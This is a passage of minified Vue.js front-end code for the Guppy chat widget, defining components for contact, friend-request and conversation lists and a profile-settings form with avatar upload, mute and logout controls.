e={list:t,listType:"blockList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.blockList).length&&this.blockListFlag||(this.getBlockUser(),this.updateOffset())},mounted(){this.search=this.blockUserSearch}},ie=ae,re=(s("ee8e"),Object(it["a"])(ie,ee,se,!1,null,null,null)),oe=re.exports,ne=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidbarwrapper at-userlist_tab at-contacts_list"},[e("div",{staticClass:"at-userchat_tab"},[e("a",{class:{"at-tabactive":"contacts"==t.selectedTab},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="contacts"}}},[e("i",{staticClass:"guppy-user"}),e("span",[t._v(" "+t._s(t.TRANS.contacts)+" ")])]),e("a",{class:{"at-tabactive":"requests"==t.selectedTab},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="requests"}}},[e("i",{staticClass:"guppy-user-plus"}),e("span",[t._v(" "+t._s(t.TRANS.requests_heading)+" ")]),t.requestCount?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.requestCount>99?"+99":t.requestCount))]):t._e()])]),"contacts"==t.selectedTab?[e("contact-list")]:"requests"==t.selectedTab?[e("requests-list")]:t._e()],2)},ce=[],le=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab active",attrs:{id:"userlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchUser()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.contactList).length?e("ul",{staticClass:"user-list",on:{scroll:function(e){return e.preventDefault(),t.userScrollHandler(e)}}},[t._l(t.contactList,(function(t){return e("guppy-chat-user-list-item",{key:t.chatId,attrs:{userProps:t,tab:"contacts"}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)},pe=[],ue=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",attrs:{id:t.userProps.chatId+"_"+Math.floor(99999999*Math.random())}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:t.userProps.isOnline?"online":"offline"}),e("img",{attrs:{src:t.userProps.userAvatar?t.userProps.userAvatar:t.defaultAvatar,alt:t.userProps.userName}})]),t.userProps.userName?e("div",{staticClass:"at-userbar_title"},[e("h3",[t._v(t._s(t._f("capitalize")(t.userProps.userName)))])]):t._e(),e("div",{staticClass:"at-userbar_right"},["contacts"==t.tab&&t.autoInvite?e("a",{staticClass:"at-btn-sm at-linebtn",class:{"at-disable-btn":t.isLoading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.updateUserStatus(1)}}},[t._v(" "+t._s(t.TRANS.start_chat_txt)+" ")]):e("a",{staticClass:"at-btn-sm",class:t.isLoading?"at-disable-btn":"sent"==t.userProps.statusText?"at-sendbtn":"respond"==t.userProps.statusText?"":"resend"==t.userProps.statusText?"at-btn-resend":"invite"==t.userProps.statusText?"at-btn-link":"",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.updateUserStatus(0)}}},[t._v(" "+t._s(t.StatusText[t.userProps.statusText])+" "),"invite"==t.userProps.statusText?e("i",{staticClass:"guppy-plus"}):"sent"==t.userProps.statusText?e("i",{staticClass:"guppy-check"}):t._e(),"resend"==t.userProps.statusText?e("span",{staticClass:"at-infotolltip"},[e("i",{staticClass:"guppy-info"}),e("em",[t._v(t._s(t.TRANS.decline_user))])]):t._e()])])])},de=[],he={name:"GuppyChatUserListItem",props:["userProps","tab"],data(){return{defaultAvatar:g.AVATAR,isDisabled:!1,userStatusClass:"",oldVal:""}},computed:{...Object(o["c"])({autoInvite:t=>t.autoInvite,isMessangerChat:t=>t.isMessangerChat,windowWidth:t=>t.windowWidth})},methods:{async updateUserStatus(t){if("respond"!=this.userProps.statusText||t){let e={sendTo:this.userProps.chatId.split("_")[0],userId:this.userId,startChat:t};this.isLoading=!0;let s=await S.sendGuppyInvite(e);if(s)if(this.isLoading=!1,"success"==s.data.type){let e=s.data.friendData;e.chatId in this.$store.state.requestList&&this.$store.commit("deleteRecord",{recordList:"requestList",key:e.chatId}),s.data.autoInvite&&(f.pusherEnable||f.socketEnable?t&&this.$store.commit("removeContactListItem",{chatId:this.userProps.chatId}):this.$store.commit("startChat",{friendData:s.data.friendData,messagelistData:s.data.messagelistData})),this.userProps.statusText="sent",this.userStatusClass="at-disabled",this.isDisabled=!0}else"error"==s.data.type&&this.alertBox("error",this.TRANS.error_title,s.data.message_desc)}else this.$store.dispatch("userResponse",this.userProps),(this.windowWidth<768||!this.isMessangerChat)&&this.$root.$emit("openPopUp",{type:"acceptInvite"})}}},me=he,ge=(s("a113"),Object(it["a"])(me,ue,de,!1,null,null,null)),fe=ge.exports,ve={name:"GuppyChatContactList",components:{GuppyChatUserListItem:fe,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",inviteResonseData:"",timer:null,scrolledToBottom:!1,selectedTab:"contacts"}},computed:Object(o["c"])({contactList:t=>t.contactList,contactListFlag:t=>t.contactListFlag,contactListOffset:t=>t.contactListOffset,noMoreContactUsers:t=>t.noMoreContactUsers,contactUserSearch:t=>t.contactUserSearch}),methods:{searchUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreContactUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"contactListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"contactUserSearch",searchValue:this.search}),this.getUsers(),this.updateOffset()},800)},updateOffset(){let t=this.contactListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"contactListOffset",offsetValue:t})},async getUsers(){if(!this.noMoreContactUsers){this.isLoading=!0;let t=await T.getUsersList(this.contactListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyUsers).length;this.$store.state.autoInvite=t.data.autoInvite,this.$store.commit("updateRecordList",{RecordList:"noMoreContactUsers",RecordListValue:e}),this.contactListFlag||this.$store.commit("updateListFlag",{flag:"contactListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyUsers)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},userScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight-20&&(this.isScrolling=!0,this.getUsers(),this.updateOffset())},updateListRecord(t){let e={list:t,listType:"contactList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},mounted(){this.search=this.contactUserSearch},created(){this.contactListFlag&&Object.keys(this.contactList).length||(this.getUsers(),this.updateOffset())}},Ce=ve,Ie=Object(it["a"])(Ce,le,pe,!1,null,null,null),ye=Ie.exports,_e=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab active",attrs:{id:"userlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchUser()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.requestList).length?e("ul",{staticClass:"user-list",on:{scroll:function(e){return e.preventDefault(),t.userScrollHandler(e)}}},[t._l(Object.values(t.requestList),(function(t){return e("guppy-chat-user-list-item",{key:t.chatId,attrs:{userProps:t,tab:"requests"}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)},be=[],Ae={name:"GuppyChatRequestList",components:{GuppyChatUserListItem:fe,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",inviteResonseData:"",timer:null,scrolledToBottom:!1,selectedTab:"contacts"}},computed:Object(o["c"])({requestList:t=>t.requestList,requestListFlag:t=>t.requestListFlag,requestListOffset:t=>t.requestListOffset,noMoreRequesttUsers:t=>t.noMoreRequesttUsers,requestUserSearch:t=>t.requestUserSearch}),methods:{searchUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreRequesttUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"requestListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"requestUserSearch",searchValue:this.search}),this.getUsers(),this.updateOffset()},800)},updateOffset(){let t=this.requestListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"requestListOffset",offsetValue:t})},async getUsers(){if(!this.noMoreRequesttUsers){this.isLoading=!0;let t=await T.getFriendRequestsList(this.requestListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyFriendRequests).length;this.$store.commit("updateRecordList",{RecordList:"noMoreRequesttUsers",RecordListValue:e}),this.requestListFlag||this.$store.commit("updateListFlag",{flag:"requestListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyFriendRequests)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},userScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getUsers(),this.updateOffset())},updateListRecord(t){let e={list:t,listType:"requestList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},mounted(){this.search=this.requestUserSearch},created(){this.requestListFlag&&Object.keys(this.requestList).length||(this.getUsers(),this.updateOffset())}},Te=Ae,Se=Object(it["a"])(Te,_e,be,!1,null,null,null),Me=Se.exports,we={name:"GuppyChatUserList",components:{ContactList:ye,RequestsList:Me},data(){return{search:"",inviteResonseData:"",timer:null,scrolledToBottom:!1,selectedTab:"contacts"}},computed:Object(o["c"])({requestCount:t=>t.requestCount,autoInvite:t=>t.autoInvite})},Le=we,Ne=(s("8e69"),Object(it["a"])(Le,ne,ce,!1,null,null,null)),De=Ne.exports,Re=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"friendlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchFriends()}]}})])]),Object.keys(t.friendList).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.friendListScrollHandler(e)}}},[t._l(t.friendList,(function(s){return e("li",{key:s.chatId,staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e()]):t._e()])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-user-check"}})]],2)},ke=[],Pe={name:"GuppyChatFriendList",props:["TabProps"],components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{defaultAvatar:g.AVATAR,search:"",userStatus:1,timer:null,userChatId:""}},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.userChatId)},...Object(o["c"])({friendList:t=>t.friendList,friendListFlag:t=>t.friendListFlag,friendListOffset:t=>t.friendListOffset,noMoreFriendUsers:t=>t.noMoreFriendUsers,friendUserSearch:t=>t.friendUserSearch,userProfile:t=>t.userProfile})},methods:{searchFriends(){this.$store.commit("updateRecordList",{RecordList:"noMoreFriendUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"friendListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"friendUserSearch",searchValue:this.search}),this.getFriends(),this.updateOffset()},800)},async getFriends(){if(!this.noMoreFriendUsers){this.isLoading=!0;let t=await T.getContactList(this.friendListOffset,this.userStatus,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.contacts).length;this.$store.commit("updateRecordList",{RecordList:"noMoreFriendUsers",RecordListValue:e}),this.friendListFlag||this.$store.commit("updateListFlag",{flag:"friendListFlag",flagValue:!0}),this.updateListRecord(t.data.contacts)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.friendListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"friendListOffset",offsetValue:t})},friendListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getFriends(),this.updateOffset())},openConversation(t){if(this.userChatId=t.chatId,t["chatType"]=1,Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},updateListRecord(t){let e={list:t,listType:"friendList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.friendList).length&&this.friendListFlag||(this.getFriends(),this.updateOffset())},mounted(){this.search=this.friendUserSearch}},xe=Pe,Oe=Object(it["a"])(xe,Re,ke,!1,null,null,null),Ee=Oe.exports,Be=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidebarhead"},[e("div",{staticClass:"at-chat_sidebarsetting at-userlist_tab at-userlist_tabv2"},[e("div",{staticClass:"at-chat_sidebarsettingtitle"},[e("h2",[t._v(t._s(t.TRANS.profile_settings))])]),e("div",{staticClass:"at-chat_profile"},[e("form",{staticClass:"at-themeform",attrs:{enctype:"multipart/form-data"}},[e("fieldset",[e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.full_name))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.profileInfo.userName,expression:"profileInfo.userName"}],staticClass:"at-form-control",class:{"at-disabled":!t.isAllowEditAccSetting},attrs:{type:"text",required:"",disabled:!t.isAllowEditAccSetting,placeholder:t.TRANS.your_name},domProps:{value:t.profileInfo.userName},on:{input:function(e){e.target.composing||t.$set(t.profileInfo,"userName",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle"},[t._v(t._s(t.TRANS.email))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.profileInfo.userEmail,expression:"profileInfo.userEmail"}],staticClass:"at-form-control",class:{"at-disabled":!t.isAllowEditAccSetting},attrs:{type:"email",required:"",disabled:!t.isAllowEditAccSetting,placeholder:t.TRANS.your_email},domProps:{value:t.profileInfo.userEmail},on:{input:function(e){e.target.composing||t.$set(t.profileInfo,"userEmail",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle"},[t._v(t._s(t.TRANS.phone))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.profileInfo.userPhone,expression:"profileInfo.userPhone"}],staticClass:"at-form-control",class:{"at-disabled":!t.isAllowEditAccSetting},attrs:{type:"text",disabled:!t.isAllowEditAccSetting,required:"",placeholder:t.TRANS.your_phone},domProps:{value:t.profileInfo.userPhone},on:{input:function(e){e.target.composing||t.$set(t.profileInfo,"userPhone",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("div",{staticClass:"at-dropbox sv-newslots",class:{"at-dropboxv2":t.isMessangerChat}},[e("div",{staticClass:"at-viewuploadimg"},[t.uploadImage?e("img",{attrs:{src:t.uploadImage}}):t._e(),e("svg",[e("rect",{attrs:{width:"100%",height:"100%"}})]),e("div",{staticClass:"at-uploadarea"},[e("h6",[t._v(t._s(t.TRANS.upload_photo_dsc))]),t.isAllowEditAccSetting?e("div",{staticClass:"at-btnareasetting"},[e("label",{staticClass:"at-btn at-btnsm",attrs:{for:"dropbox"}},[t._v(" "+t._s(t.TRANS.upload_photo_btn)+" ")]),e("button",{staticClass:"at-btn at-btnplain",on:{click:function(e){return e.preventDefault(),t.removeImage()}}},[t._v(" "+t._s(t.TRANS.remove)+" "),e("span",{staticClass:"guppy-trash-2"})])]):t._e()])]),t.isAllowEditAccSetting?e("input",{attrs:{type:"file",accept:t.uploadImgExt.join(","),id:"dropbox",name:"dropbox"},on:{change:function(e){return e.preventDefault(),t.onImageUpload.apply(null,arguments)}}}):t._e()])]),e("div",{staticClass:"at-settingbtns at-form-group"},[e("div",{staticClass:"at-rightswitcharea",class:t.userProfileData.muteNotification?"at-muted":"at-mute",on:{click:function(e){return e.preventDefault(),t.muteNotification()}}},[e("i",{class:t.userProfileData.muteNotification?"guppy-volume-x":"guppy-volume-2"}),e("span",[t._v(t._s(t.TRANS.mute_alert_txt))])]),e("div",{staticClass:"at-rightswitcharea at-logout",on:{click:function(e){return e.preventDefault(),t.logout()}}},[e("i",{staticClass:"guppy-power"}),e("span",[t._v(t._s(t.TRANS.logout))])])]),t.isAllowEditAccSetting?e("div",{staticClass:"at-form-group"},[e("button",{staticClass:"at-btn at-btn-block",class:{"at-disable-btn":t.isloadingUpdt},attrs:{disabled:t.isloadingUpdt},on:{click:function(e){return e.preventDefault(),t.updateProfileInfo()}}},[t._v(" "+t._s(t.TRANS.save_changes)+" ")])]):t._e()])])])])])])},Ue=[],je=s("e893f"),Ge=s.n(je),Ve={name:"GuppyChatProfileSetting",data(){return{defaultAvatar:Ge.a,logoutUrl:v,profileInfo:{muteNotification:"",userAvatar:"",userEmail:"",userId:"",userName:"",userPhone:""},removeAvatar:0,notificationLoader:!1,uploadImgExt:f.imgExt,uploadImage:"",thumbnailImg:"",file:"",showImage:!0,isloadingUpdt:!1,getUserIfno:!0,groupMembers:"",newVal:""}},computed:{isAllowEditAccSetting(){return!f.hideAccSettings},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat,userProfileData:t=>t.userProfile,groupMemberFlag:t=>t.groupMemberFlag})},watch:{userProfileData(t,e){""==e&&(this.setProfileInfo(),this.newVal=t)}},methods:{logout(){window.location.href=v},async muteNotification(){let t={muteType:1,userId:this.userId,chatType:"",chatId:""};this.notificationLoader=!0;let e=await T.muteNotification(t);this.notificationLoader=!1,"error"==e.data.type&&this.alertBox("error",this.TRANS.error_title,e.data.desc)},updateProfileInfo(){let t=this.profileInfo,e=!t.userEmail||S.validateEmail(t.userEmail);if(e)if(t.userName&&e){let t=new FormData;Object.keys(this.profileInfo).map(e=>{t.append(e,this.profileInfo[e])}),t.append("removeAvatar",this.removeAvatar),this.file&&t.append(0,this.file),this.isloadingUpdt=!0,this.axios.post("update-profile-info",t).then(t=>{if(this.isloadingUpdt=!1,"success"==t.data.type){let e=t.data.userInfo;this.profileInfo.userEmail=e.userEmail,this.profileInfo.userPhone=e.userPhone,this.profileInfo.userName=e.userName,e.userAvatar?(this.profileInfo.userAvatar=e.userAvatar,this.uploadImage=this.thumbnailImg=e.userAvatar):1==this.removeAvatar&&(this.thumbnailImg="",this.profileInfo.userAvatar=""),e["userAvatar"]=this.profileInfo.userAvatar,e["muteNotification"]=this.userProfileData.muteNotification;let s={userInfo:e};this.$store.dispatch("setUserProfile",s)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloadingUpdt=!1,this.errors=t,console.log(t)})}else this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_input_err_txt);else this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_email)},onImageUpload(t){let e=t.target.files[0],s=e.name.split(".").pop();s=s?s.toLowerCase():"",this.uploadImgExt.includes("."+s)?(this.removeAvatar=0,this.showImage=!0,this.$root.$emit("croppedProfileImage",e),t.target.value=""):this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_input_file)},removeImage(){this.removeAvatar=1,this.showImage=!1,this.uploadImage=this.defaultAvatar,this.file="",this.profileInfo.userAvatar=""},setProfileInfo(){let t=this.userProfileData,e=this.profileInfo;e.muteNotification=t.muteNotification,e.userAvatar=t.userAvatar,e.userEmail=t.userEmail,e.userId=t.userId,e.userName=t.userName,e.userPhone=t.userPhone,this.uploadImage=this.thumbnailImg=t.userAvatar,this.showImage=!!t.userAvatar}},mounted(){this.$root.$on("CroppedfileParams",t=>{this.file=t.file,this.uploadImage=t.imageUrl})},created(){this.setProfileInfo()}},Qe=Ve,Fe=(s("cc15"),Object(it["a"])(Qe,Be,Ue,!1,null,null,null)),$e=Fe.exports,He=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),t.onlineUsersList.length&&t.showOnlineUsersList?e("div",{staticClass:"at-sidebarhead_search at-recentonline"},[t.isMessangerChat&&t.windowWidth>=768?e("h5",[t._v(t._s(t.TRANS.recent_online_user_txt))]):t._e(),e("ul",{staticClass:"at-onlineusers",attrs:{id:"at-onlineusers"}},t._l(t.onlineUsersList,(function(s,a){return e("li",{key:a+"_"+s.chatId,staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openChat(s)}}},[e("figure",{staticClass:"at-singleimg"},[e("img",{attrs:{src:s.userAvatar,alt:s.userName}}),e("span",{staticClass:"at-userstatus online"})]),s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e()])})),0)]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(t){return e("guppy-chat-conversation-list-item",{key:t.chatId,attrs:{ConversationItemProps:t}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-message-square"}})]],2)},qe=[],ze=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.ConversationItemProps.chatId},on:{click:function(e){return e.preventDefault(),t.selectUserChat()}}},[2==t.ConversationItemProps.chatType?e("figure",{staticClass:"at-userbar_profile",class:t.avatarImageClass},[t.ConversationItemProps.groupImage?[e("img",{attrs:{src:t.ConversationItemProps.groupImage,alt:t.ConversationItemProps.groupTitle}})]:t.ConversationItemProps.groupDetail?[t.ConversationItemProps.groupDetail.totalMembers>4?t._l(t.groupMembersList.slice(0,3),(function(s,a){return e("img",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})):t._l(t.groupMembersList,(function(s,a){return e("img",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})),t.ConversationItemProps.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()]:t._e()],2):e("figure",{staticClass:"at-userbar_profile",class:{"at-blockuser":t.ConversationItemProps.isBlocked}},[t.ConversationItemProps.isBlocked?e("i",{staticClass:"guppy-slash"}):e("span",{staticClass:"at-userstatus",class:t.ConversationItemProps.isOnline?"online":"offline"}),e("img",{attrs:{src:t.ConversationItemProps.userAvatar?t.ConversationItemProps.userAvatar:t.defaultAvatar,alt:"profile image"}})]),2==t.ConversationItemProps.chatType?e("div",{staticClass:"at-userbar_title"},[t.ConversationItemProps.groupTitle?e("h3",[t._v(" "+t._s(t.ConversationItemProps.groupTitle)+" ")]):t._e(),t.ConversationItemProps.clearChat?t._e():[0==t.ConversationItemProps.messageType?e("span",[t.ConversationItemProps.isSender?[2==t.ConversationItemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.TRANS.you_txt)+": "+t._s(t.ConversationItemProps.message)+" ")]]:[t.ConversationItemProps.memberDisable?[t._v(" "+t._s(t.ConversationItemProps.message)+" ")]:2==t.ConversationItemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.ConversationItemProps.userName)+": "+t._s(t.ConversationItemProps.message)+" ")]]],2):t._e(),1==t.ConversationItemProps.messageType?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(" "+t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_attachment:t.TRANS.grp_sent_attachment.replace("((username))",t.ConversationItemProps.userName))+" ")]):t._e(),2==t.ConversationItemProps.messageType?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_location:t.TRANS.grp_sent_location.replace("((username))",t.ConversationItemProps.userName))+" ")]):t._e(),3==t.ConversationItemProps.messageType?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_voice_note:t.TRANS.you_sent_voice_note.replace("((username))",t.ConversationItemProps.userName))+" ")]):t._e(),4==Number(t.ConversationItemProps.messageType)?e("span",[e("span",[t._v(t._s(t.notifyMessage(t.ConversationItemProps)))])]):t._e()]],2):e("div",{staticClass:"at-userbar_title"},[t.ConversationItemProps.userName?e("h3",[t._v(" "+t._s(t.ConversationItemProps.userName)+" ")]):t._e(),t.ConversationItemProps.clearChat?t._e():[2==Number(t.ConversationItemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.message))]):1==Number(t.ConversationItemProps.messageType)?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_attachment:t.TRANS.sent_you_attachment))]):2==Number(t.ConversationItemProps.messageType)?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_location:t.TRANS.sent_you_location))]):3==Number(t.ConversationItemProps.messageType)?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_voice_note:t.TRANS.sent_you_voice_note))]):t._e(),4==Number(t.ConversationItemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.ConversationItemProps))}})]):t._e()]],2),0==t.ConversationItemProps.clearChat?e("div",{staticClass:"at-userbar_right"},[t.ConversationItemProps.timeStamp?e("span",[t._v(t._s(t.getMessageTime(t.ConversationItemProps.timeStamp)))]):t._e(),Number(t.ConversationItemProps.UnreadCount)>0&&Number(t.ConversationItemProps.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(t.ConversationItemProps.UnreadCount))]):Number(t.ConversationItemProps.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()]):t._e()])},We=[],Je={name:"ConversationListItem",props:["ConversationItemProps"],data(){return{defaultAvatar:g.AVATAR}},computed:{groupMembersList(){let t=this.ConversationItemProps,e=[];if(t.groupDetail){var s=Object.values(t.groupDetail.memberAvatars);e=s.filter(t=>1==Number(t.memberStatus))}return e},avatarImageClass:function(){let t=this.ConversationItemProps,e="";return 2==t.chatType&&(t.memberDisable||t.groupImage||(t.groupDetail.totalMembers>2?e="at-groupuser_twoplus":2==t.groupDetail.totalMembers&&(e="at-groupuser_img"))),e},chatInfo(){return this.$store.getters.getChatInfo(this.ConversationItemProps.chatId)},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{deleteBPGroup(){return this.$store.getters.deleteBPGroup()},notifyMessage(t){let e=t.chatType,s=t.memberDisable,a=t.message,i=Number(a.type),r=this.TRANS,o=t.membersUpdate,n="";if(2==e){if(1==i||6==i){let e=1==i?r.group_created_notify:r.group_updated_notify;return t.isSender?e.replace("((username))",r.you):e.replace("((username))",t.userName)}if(2==i||3==i||5==i||7==i){let 